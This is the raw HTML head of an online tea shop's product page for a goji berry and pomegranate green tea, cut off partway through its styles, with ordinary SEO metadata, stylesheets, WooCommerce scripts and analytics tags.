

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/
body_size: 31289
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://teamania.ge/xmlrpc.php">

	<title>Sencha Gojiberry - Teamania</title>

		<!-- All in One SEO 4.8.4.1 - aioseo.com -->
	<meta name="description" content="Green tea, goji berry, lemongrass, pomegranate and geranium flower." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.4.1" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N9J122CTHT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N9J122CTHT');
</script>
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Teamania - Tea &amp; Coffee shop" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Sencha Gojiberry - Teamania" />
		<meta property="og:description" content="Green tea, goji berry, lemongrass, pomegranate and geranium flower." />
		<meta property="og:url" content="https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/" />
		<meta property="og:image" content="https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg" />
		<meta property="og:image:secure_url" content="https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg" />
		<meta property="og:image:width" content="700" />
		<meta property="og:image:height" content="700" />
		<meta property="article:published_time" content="2019-05-15T10:07:21+00:00" />
		<meta property="article:modified_time" content="2023-04-21T13:54:21+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/TeaManiaChain" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Sencha Gojiberry - Teamania" />
		<meta name="twitter:description" content="Green tea, goji berry, lemongrass, pomegranate and geranium flower." />
		<meta name="twitter:image" content="https://teamania.ge/wp-content/uploads/2019/05/goji_beri.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en#listItem","position":1,"name":"Home","item":"https:\/\/teamania.ge\/en","nextItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/teamania.ge\/en\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/#listItem","name":"Tea"},"previousItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/#listItem","position":3,"name":"Tea","item":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/","nextItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/flavored_green_tea_eng\/#listItem","name":"Flavored Green Tea"},"previousItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/flavored_green_tea_eng\/#listItem","position":4,"name":"Flavored Green Tea","item":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/flavored_green_tea_eng\/","nextItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/#listItem","name":"Sencha Gojiberry"},"previousItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/#listItem","name":"Tea"}},{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/#listItem","position":5,"name":"Sencha Gojiberry","previousItem":{"@type":"ListItem","@id":"https:\/\/teamania.ge\/en\/product-category\/tea_eng\/flavored_green_tea_eng\/#listItem","name":"Flavored Green Tea"}}]},{"@type":"Organization","@id":"https:\/\/teamania.ge\/en\/#organization","name":"Teamania","description":"Tea & Coffee shop","url":"https:\/\/teamania.ge\/en\/","telephone":"+995322109906","logo":{"@type":"ImageObject","url":"https:\/\/teamania.ge\/wp-content\/uploads\/2023\/03\/logofuill3.png","@id":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/#organizationLogo","width":700,"height":192},"image":{"@id":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/TeaManiaChain"]},{"@type":"WebPage","@id":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/#webpage","url":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/","name":"Sencha Gojiberry - Teamania","description":"Green tea, goji berry, lemongrass, pomegranate and geranium flower.","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/teamania.ge\/en\/#website"},"breadcrumb":{"@id":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/teamania.ge\/wp-content\/uploads\/2019\/05\/goji_beri.jpg","@id":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/#mainImage","width":700,"height":700},"primaryImageOfPage":{"@id":"https:\/\/teamania.ge\/en\/product\/sencha-gojiberry-pomegranate-blueberry-taste\/#mainImage"},"datePublished":"2019-05-15T14:07:21+04:00","dateModified":"2023-04-21T17:54:21+04:00"},{"@type":"WebSite","@id":"https:\/\/teamania.ge\/en\/#website","url":"https:\/\/teamania.ge\/en\/","name":"Teamania","alternateName":"\u10e9\u10d0\u10d8\u10db\u10d0\u10dc\u10d8\u10d0","description":"Tea & Coffee shop","inLanguage":"en-GB","publisher":{"@id":"https:\/\/teamania.ge\/en\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Teamania &raquo; Feed" href="https://teamania.ge/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Teamania &raquo; Comments Feed" href="https://teamania.ge/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://teamania.ge/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteamania.ge%2Fen%2Fproduct%2Fsencha-gojiberry-pomegranate-blueberry-taste%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://teamania.ge/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fteamania.ge%2Fen%2Fproduct%2Fsencha-gojiberry-pomegranate-blueberry-taste%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://teamania.ge/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://teamania.ge/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipTip-css' href='https://teamania.ge/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/tipTip.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wcwoopricely-styles-css' href='https://teamania.ge/wp-content/plugins/wc-woopricely/extensions/woopricely/assets/styles.css?ver=1.0' type='text/css' media='all' />
<style id='wcwoopricely-styles-inline-css' type='text/css'>
.zc_zri_promo{
       border: 1px solid #ffc000;
       background-color: #ffe38d;
       color: #5f4700;
}
.zcpri_metrics_table table{
       border-top: 1px solid #ccc;
}
.zcpri_metrics_table tr{
       border-bottom: 1px solid #ccc;
}
.zcpri_metrics_table th,.zcpri_metrics_table td{
       padding: 5px;
}
/*# sourceURL=wcwoopricely-styles-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://teamania.ge/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://teamania.ge/wp-content/uploads/elementor/css/post-5.css?ver=1768196403' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/int-elem-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/int-elementor-pro.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-login-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-my-account.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-social-styles.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-category-nav.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-vertical.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-vertical-design-default.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/wd-search-cat.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-design-3-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-cart-design-3.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/el-text-block.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-product-loop-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-more-description.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/opt-widget-collapse.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/mod-nav-menu-label.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://teamania.ge/wp-content/themes/teamania/css/parts/opt-bottom-toolbar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://teamania.ge/wp-content/uploads/2025/08/xts-theme_settings_default-1755346751.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CRaleway%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://teamania.ge/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752349781' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://teamania.ge/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752349804' type='text/css' media='all' />
<script type="text/javascript" src="https://teamania.ge/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://teamania.ge/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://teamania.ge/en/kalata/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"https://teamania.ge/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.7.7" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://teamania.ge/wp-content/themes/teamania/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://teamania.ge/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://teamania.ge/en/wp-json/wp/v2/product/11117" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://teamania.ge/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://teamania.ge/en/?p=11117' />
<link rel="alternate" hreflang="ka-GE" href="https://teamania.ge/product/sencha-gojiberry-pomegranate-blueberry-taste/"/>
<link rel="alternate" hreflang="en-GB" href="https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/"/>
<link rel="alternate" hreflang="ka" href="https://teamania.ge/product/sencha-gojiberry-pomegranate-blueberry-taste/"/>
<link rel="alternate" hreflang="en" href="https://teamania.ge/en/product/sencha-gojiberry-pomegranate-blueberry-taste/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '6166665456760368');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=6166665456760368&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://teamania.ge/wp-content/uploads/2023/03/cropped-favico2_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teamania.ge/wp-content/uploads/2023/03/cropped-favico2_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teamania.ge/wp-content/uploads/2023/03/cropped-favico2_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://teamania.ge/wp-content/uploads/2023/03/cropped-favico2_2-270x270.png" />
<style>
		
		</style>			<style id="wd-style-header_500955-css" data-type="wd-style-header_500955">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;
